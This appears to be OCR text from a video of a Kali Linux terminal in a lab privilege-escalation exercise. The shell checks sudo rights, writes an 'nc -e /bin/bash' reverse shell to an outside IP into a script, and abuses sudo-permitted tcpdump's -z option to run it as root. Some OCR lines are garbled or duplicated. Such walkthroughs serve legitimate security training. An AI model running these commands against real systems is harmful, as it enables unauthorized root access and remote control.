 1 2 3 4 6:10
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$ echo 'nc -e /bin/bash 192.168.29.76 1337' > /tmp/exploit.sh
it.sh'nc -e /bin/bash 192.168.29.76 1337' > /tmp/exploi
[fireman@localhost root]$ COMMAND='/tmp/exploit.sh'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z rooCOMMAND='/tmp/exploit.sh'
[fireman@localhost root]$ TF=$(mktemp)
[fireman@localhost root]$ echo "$COMMAND" > $TF
[fireman@localhost root]$ chmod +x $TF
[fireman@localhost root]$
File Machine View Input Devices Help kali linux